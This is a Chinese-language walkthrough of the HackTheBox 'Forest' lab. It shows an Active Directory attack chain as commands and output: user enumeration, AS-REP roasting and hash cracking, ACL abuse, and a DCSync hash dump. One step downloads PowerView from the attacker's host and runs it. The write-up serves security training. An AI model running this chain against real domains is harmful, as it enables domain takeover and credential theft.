起手式nmap掃描:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.161
------------------------------------------------------------
Scanning target 10.10.10.161
Time started: 2024-01-23 06:45:34.204954
------------------------------------------------------------
Port 139 is open
Port 389 is open
Port 445 is open
Port 464 is open
Port 636 is open
Port 3269 is open
Port 3268 is open
Port 5985 is open
Port 9389 is open
Port 47001 is open
Port 49664 is open
Port 49667 is open
Port 49665 is open
Port 49666 is open
Port 49671 is open
Port 49676 is open
Port 49677 is open
Port 49682 is open
Port 49704 is open
Port 49938 is open
Port scan completed in 0:01:25.190273
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p139,389,445,464,636,3269,3268,5985,9389,47001,49664,49667,49665,49666,49671,49676,49677,49682,49704,49938 -sV -sC -T4 -Pn -oA 10.10.10.161 10.10.10.161
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p139,389,445,464,636,3269,3268,5985,9389,47001,49664,49667,49665,49666,49671,49676,49677,49682,49704,49938 -sV -sC -T4 -Pn -oA 10.10.10.161 10.10.10.161
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-23 06:47 EST
Nmap scan report for 10.10.10.161
Host is up (0.48s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
49938/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-01-23T03:55:03-08:00
| smb2-time:
| date: 2024-01-23T11:54:59
|_ start_date: 2024-01-22T22:51:33
|_clock-skew: mean: 2h46m49s, deviation: 4h37m11s, median: 6m47s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 87.41 seconds
------------------------------------------------------------
Combined scan completed in 0:03:01.876583
Press enter to quit...
把掃到的domain name給加入hosts:
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo 10.10.10.161 htb.local>> /etc/hosts
┌──(root㉿kali)-[~]
└─# vim /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
┌──(kali㉿kali)-[~]
└─$
有開smb,試試能不能匿名掛載,但看來是沒有成果:
┌──(kali㉿kali)-[~]
└─$ smbmap -H 10.10.10.161 -u '' -p ''
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[!] Something weird happened: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.) on line 970
Traceback (most recent call last):
File "/usr/bin/smbmap", line 33, in <module>
sys.exit(load_entry_point('smbmap==1.9.2', 'console_scripts', 'smbmap')())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/smbmap/smbmap.py", line 1435, in main
host = [ host for host in share_drives_list.keys() ][0]
^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'bool' object has no attribute 'keys'
┌──(kali㉿kali)-[~]
└─$ smbclient -N -L //10.10.10.161
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
試試rid枚舉,成功枚舉出一些帳號:
┌──(kali㉿kali)-[~]
└─$ rpcclient -U "" -N 10.10.10.161
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
rpcclient $> exit
把帳號名寫進users.txt:
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ cat users.txt
Administrator
Guest
krbtgt
DefaultAccount
sebastien
lucinda
svc-alfresco
andy
mark
santi
有了帳號,就可以執行AS-REP攻擊,看能不能爆出hash來破解。看來是有,之後用18200解密:
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.161 -usersfile users.txt htb.local/ -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f6b960fa747839203a56c731ab7ad39c$a93e62d65131214fc7a65459a789c5b5620674e7c3e263693af73caf692e090b52c3a9f69bac6c897b62948e84dff7348126fc4b93ab9284b3d78e0744ab9c059866c6663a80545bd9bcfe709c1676a9f04e5030d659146ac4a39811500adc39210200a52db9160948765f732254ddadbbb7b201a5ee45f4fa7cb6c4532589aa50102af81494682c5f15cb8cd5c73d39c09d72536cea3515a371730bfd8a7d229ee6d09b46f7c5ea92f27dc51004ae71e38eea8399ed2d317cd70826905d99b1be1666477d123c3254ac0f4065e2228c924ecbdaeb6431b34f2dc0e6cbc28c25db26b50e95f1
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ hashcat -m 18200 hashes_asrep.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz, 2913/5891 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f6b960fa747839203a56c731ab7ad39c$a93e62d65131214fc7a65459a789c5b5620674e7c3e263693af73caf692e090b52c3a9f69bac6c897b62948e84dff7348126fc4b93ab9284b3d78e0744ab9c059866c6663a80545bd9bcfe709c1676a9f04e5030d659146ac4a39811500adc39210200a52db9160948765f732254ddadbbb7b201a5ee45f4fa7cb6c4532589aa50102af81494682c5f15cb8cd5c73d39c09d72536cea3515a371730bfd8a7d229ee6d09b46f7c5ea92f27dc51004ae71e38eea8399ed2d317cd70826905d99b1be1666477d123c3254ac0f4065e2228c924ecbdaeb6431b34f2dc0e6cbc28c25db26b50e95f1:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:f6b960fa747839...0e95f1
Time.Started.....: Tue Jan 23 07:14:51 2024 (16 secs)
Time.Estimated...: Tue Jan 23 07:15:07 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 248.5 kH/s (1.39ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4085248/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s402gercd -> s3r3ndipit
Hardware.Mon.#1..: Util:100%
Started: Tue Jan 23 07:14:48 2024
Stopped: Tue Jan 23 07:15:09 2024
由於等等要用bloodhound,注意vpn要用udp連!!!!!
由於筆者使用大家常用的BloodHound.py,所以換了另一個一樣可以遠端蒐集的工具如下:
GitHub - NH-RED-TEAM/RustHound: Active Directory data collector for BloodHound written in Rust. 🦀
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ rusthound -d htb.local -i 10.10.10.161 -u 'svc-alfresco@htb.local' -p 's3rvice' -z
---------------------------------------------------
Initializing RustHound at 07:05:21 on 01/24/24
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2024-01-24T12:05:21Z INFO rusthound] Verbosity level: Info
[2024-01-24T12:05:22Z INFO rusthound::ldap] Connected to HTB.LOCAL Active Directory!
[2024-01-24T12:05:22Z INFO rusthound::ldap] Starting data collection...
[2024-01-24T12:05:27Z INFO rusthound::ldap] All data collected for NamingContext DC=htb,DC=local
[2024-01-24T12:05:27Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2024-01-24T12:05:27Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2024-01-24T12:05:27Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2024-01-24T12:05:27Z INFO rusthound::json::checker] Starting checker to replace some values...
[2024-01-24T12:05:27Z INFO rusthound::json::checker] Checking and replacing some values finished!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 32 users parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 84 groups parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 2 computers parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 15 ous parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 1 domains parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 2 gpos parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] 23 containers parsed!
[2024-01-24T12:05:27Z INFO rusthound::json::maker] .//20240124070527_htb-local_rusthound.zip created!
RustHound Enumeration Completed at 07:05:27 on 01/24/24! Happy Graphing!
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ ls
20240124070527_htb-local_rusthound.zip hashes_asrep.txt users.txt
將上面導出來的20240124070527_htb-local_rusthound.zip給放到bloodhound裡,找找svc-alfrecso要如何提權(到達下圖的htb.local的綠色小球): (點哪一個??)


仔細看上圖,svc-alfrecso繼承了account operators的所有權限,而account operators對exchange windows permission有GenericAll。根據Abusing Active Directory ACLs/ACEs - Red Team Notes的說明(如下圖),我們可以任意加新的帳號到exchange windows permission這個group下,範例指令如下圖反灰:
所以下面也加了一個test123這個帳號到exchange windows permission,另外也把這個test123加到了remote management users,方便操控:
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user test123 test123! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group
Group Accounts for \\
-------------------------------------------------------------------------------
*$D31000-NSEL5BRJ63V7
*Cloneable Domain Controllers
*Compliance Management
*Delegated Setup
*Discovery Management
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Exchange Servers
*Exchange Trusted Subsystem
*Exchange Windows Permissions
*ExchangeLegacyInterop
*Group Policy Creator Owners
*Help Desk
*Hygiene Management
*Key Admins
*Managed Availability Servers
*Organization Management
*Privileged IT Accounts
*Protected Users
*Public Folder Management
*Read-only Domain Controllers
*Recipient Management
*Records Management
*Schema Admins
*Security Administrator
*Security Reader
*Server Management
*Service Accounts
*test
*UM Management
*View-Only Organization Management
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'Exchange Windows Permissions' test123 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup
Aliases for \\FOREST
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Account Operators
*Administrators
*Allowed RODC Password Replication Group
*Backup Operators
*Cert Publishers
*Certificate Service DCOM Access
*Cryptographic Operators
*Denied RODC Password Replication Group
*Distributed COM Users
*DnsAdmins
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Incoming Forest Trust Builders
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Pre-Windows 2000 Compatible Access
*Print Operators
*RAS and IAS Servers
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Server Operators
*Storage Replica Administrators
*System Managed Accounts Group
*Terminal Server License Servers
*Users
*Windows Authorization Access Group
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup 'Remote Management Users' test123 /add
The command completed successfully.
因為加進了remote management users,所以可以用evil-winrm登入,再來是上傳PowerView來進行提權。因為exchange windows permission對htb.local有WriteDacl,根據以下網頁
Grant rights - The Hacker Recipes

上圖的反灰部分,可知可以賦予exchange windows permission的成員dcsync權限,這樣就可以把所有人的hash給dump出來,賦予dcsync權限這件事,可以用PowerView達成:
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ evil-winrm -i 10.10.10.161 -u test123 -p 'test123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\test123\Documents> Invoke-WebRequest -Uri 10.10.14.11:8080/PowerView.ps1 -OutFile PowerView.ps1
*Evil-WinRM* PS C:\Users\test123\Documents> ls
Directory: C:\Users\test123\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/25/2024 4:36 AM 770279 PowerView.ps1
*Evil-WinRM* PS C:\Users\test123\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\test123\Documents> Add-DomainObjectAcl -PrincipalIdentity 'test123' -TargetIdentity 'DC=htb,DC=local' -Rights DCSync
接下來就是用secretsdump把hash給dump出來:
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ impacket-secretsdump test123:'test123!'@10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
test123:9601:aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:fe7500aac6cfcc36f1f9d3506134c08a:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
